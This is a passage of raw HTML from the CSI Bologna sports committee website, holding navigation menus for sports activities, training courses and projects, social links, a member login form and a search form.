href="/formazione/bls-d" >BLS-D</a><h2><i></i>BLS-D</h2></li><li class="item-874"><a href="/formazione/dirigenti-sportivi" >Dirigenti sportivi</a><h2><i></i>Dirigenti sportivi</h2></li><li class="item-875"><a href="/formazione/istruttori" >Istruttori e allenatori</a><h2><i></i>Istruttori e allenatori</h2></li></ul></li><li class="item-658 deeper parent"><a href="/progetti" >Progetti</a><h2><i></i>Progetti</h2><ul class="nav-child unstyled"><li class="item-880"><a href="/progetti/lucas" >Lucas</a><h2><i></i>Lucas</h2></li><li class="item-911"><a href="/progetti/sdt-inclusione-sim-sport-in-montagna" >SdT-Inclusione: SIM-Sport In Montagna</a><h2><i></i>SdT-Inclusione: SIM-Sport In Montagna</h2></li><li class="item-912"><a href="/progetti/kod-kick-off-discriminatio" >KOD - Kick Off Discriminatio</a><h2><i></i>KOD - Kick Off Discriminatio</h2></li><li class="item-914"><a href="/progetti/progetto-vivi-in-salute" >Vivi in salute</a><h2><i></i>Vivi in salute</h2></li><li class="item-882 deeper parent"><a href="/progetti/archivio" >Archivio</a><h2><i></i>Archivio</h2><ul class="nav-child unstyled"><li class="item-908"><a href="/progetti/archivio/san-petronio" >San Petronio</a><h2><i></i>San Petronio</h2></li><li class="item-909"><a href="/progetti/archivio/pane-e-sport" >Pane e Sport</a><h2><i></i>Pane e Sport</h2></li><li class="item-910"><a href="/progetti/archivio/mygsa-generazione-0-100" >Mygsa generazione 0-100 </a><h2><i></i>Mygsa generazione 0-100 </h2></li><li class="item-881"><a href="/progetti/archivio/montagnola-360" >Montagnola 360</a><h2><i></i>Montagnola 360</h2></li><li class="item-879"><a href="/progetti/archivio/oso-ogni-sport-oltre" >OSO - Ogni Sport Oltre</a><h2><i></i>OSO - Ogni Sport Oltre</h2></li><li class="item-878"><a href="/progetti/archivio/ginastica-in-tal-pre" >Ginastica in tal prè </a><h2><i></i>Ginastica in tal prè </h2></li><li class="item-877"><a href="/progetti/archivio/restart-together" >Restart together</a><h2><i></i>Restart together</h2></li><li class="item-876"><a href="/progetti/archivio/atleta-la-parita-e-una-vittoria" >Atleta: la parità è una vittoria! </a><h2><i></i>Atleta: la parità è una vittoria! </h2></li></ul></li></ul></li><li class="item-664"><a href="/manifestazioni-eventi" >Manifestazioni Ed Eventi</a><h2><i></i>Manifestazioni Ed Eventi</h2></li><li class="item-794"><a href="/fatti-persone" >Fatti &amp; Persone</a><h2><i></i>Fatti &amp; Persone</h2></li><li class="item-871"><a href="/dalle-nostre-societa" >dalle nostre Società</a><h2><i></i>dalle nostre Società</h2></li><li class="item-671"><a href="/notizie-dal-comitato" >Notizie dal Comitato</a><h2><i></i>Notizie dal Comitato</h2></li><li class="item-666"><a href="/riforma" >Riforma</a><h2><i></i>Riforma</h2></li></ul></nav></div><div class="jf_mm_trigger"><i class="fa fa-bars"></i></div><div class="jf_mm_backout"></div>
                
        </div>
        <div class="col-xs-3 col-sm-12 col-md-3">
        	

<div class="custom social"  >
	<p><a href="https://www.facebook.com/CSIBologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-facebook.png" alt="icona facebook" /></a> <a href="https://twitter.com/csibologna" target="_blank" rel="noopener noreferrer"><img src="/images/icona-X.png" alt="icona x" /></a> <a href="https://www.youtube.com/user/CSIBolognaTV" target="_blank" rel="noopener noreferrer"><img src="/images/icona-youtube.png" alt="icona youtube" /></a> <a href="https://www.instagram.com/csibologna/" target="_blank" rel="noopener noreferrer"><img src="/images/icona-instagram.png" alt="icona instagram" /></a></p></div>
	
        </div>         
    </div>
</div>
<div id="top" class="topbar-default">
	<div class="container">
    	<div class="col-xs-8 col-sm-12 col-md-8 top-left">
            <div class="logo-image">
                <a href="/" title="CSI Bologna">
                                            <img class="logo-img" src="/images/logo-csi-big.jpg" alt="CSI Bologna" />
                                
                                    </a>
            </div>
        </div>
        <div class="col-xs-4 col-sm-12 col-md-4">
        	<div class="rsformarea-ris">
	<form method="post"  id="userForm" name="Accesso" target="_blank" action="https://tesseramento.csi-net.it/S_AccessoP.asp">
<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="form-horizontal formContainer" id="rsform_3_page_0">
	<div class="form-group rsform-block rsform-block-codicesocieta">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="Codicesocieta">Codice società</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component26" class="formNoError">Valore non valido</span></span>
			<input id="Codicesocieta" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="Codicesocieta" type="text">
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-passsoc">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="passsoc">Password</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component24" class="formNoError">Valore non valido</span></span>
			<input id="passsoc" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="passsoc" type="text">	
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-submit">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="submit"></label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"></span>
			<button type="submit" name="form[submit]" id="submit" class="rsform-submit-button  btn btn-primary" >Entra</button>			
		</div>
	</div>
</fieldset><input type="hidden" name="form[formId]" value="3"/><input type="hidden" name="85edb46013156095f52211dcb3f2fe7b" value="1" /></form></div><form class="form-search" action="/attivita-sportive/calcio-a-5/regolamento" method="post">
	<div class="search">
		<label for="mod-search-searchword">Cerca...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" /> <input type="image" value="Vai" class="button" src="/templates/purity_iii/images/searchButton.gif" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="690" />
	</div>
</form>

            

<div class="custom-responsive"  >
	<p class="cerca-responsive"><a href="http://www.csibologna.it/component/search/?searchword=&amp;searchphrase=all&amp;Itemid=690">CERCA</a></p>
<p class="area-riservata-responsive"><a href="http://tesseramento.csi-net.it/S_Accesso.asp" target="_blank" rel="noopener noreferrer">AREA RISERVATA</a></p></div>

        </div>          
	</div>
</div>

    
	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
		
		<nav class="t3-navbar navbar-collapse collapse col-xs-12 col-sm-12 col-md-12">
			<!--<div class="mainMenu">
				<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="active item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name'  data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

			</div>-->
				<div class="mainMenuInf">
		            <div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="active item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name'  data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

				</div>
		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
